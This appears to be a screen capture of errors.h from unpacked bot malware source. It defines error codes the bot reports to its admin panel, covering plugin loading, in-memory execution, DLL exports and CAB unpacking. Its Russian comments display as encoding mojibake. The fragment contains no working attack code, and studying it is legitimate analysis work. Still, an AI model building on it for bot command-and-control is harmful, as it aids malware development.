 errors.h (~\Desktop\samples\car...\unpack\botep\bot\include) - GVIM6
File Edit Tools Syntax Buffers Window Help
1 //îøèáêè êîòîðûå âîçâðàùàåò áîò àäìèíêå ïðè âûïîëíåíèè êîìàíä
2
3 namespace TaskErr
4 {
5
6 const int Succesfully = 0; //íåò îøèáêè
7 const int Wrong = 1; //êîìàíäà íå âûïîëíèëàñü
8 const int Param = 2; //íåâåðíûå ïàðàìåòðû
9 const int PluginNotLoad = 3; //íå çàãðóçèëñÿ ïëàãèí
10 const int NotCreateDir = 4; //íå óäàëîñü ñîçäàòü ïàïêó
11 const int Runned = 5; //óæå çàïóùåíî
12 const int OutOfMemory = 6; //íåõâàòêà ïàìÿòè
13 const int NotRunInMem = 7; //íå óäàëîñü ñòàðòàíóòü â ïàìÿòè
14 const int NotExportFunc = 8; //íå óäàëîñü íàéòè ýêñïîðòèðóåìûå ôóíêöèè â äëë
15 const int BadCab = 9; //íå óäàëîñü ðàñïàêîâàòü cab àðõèâ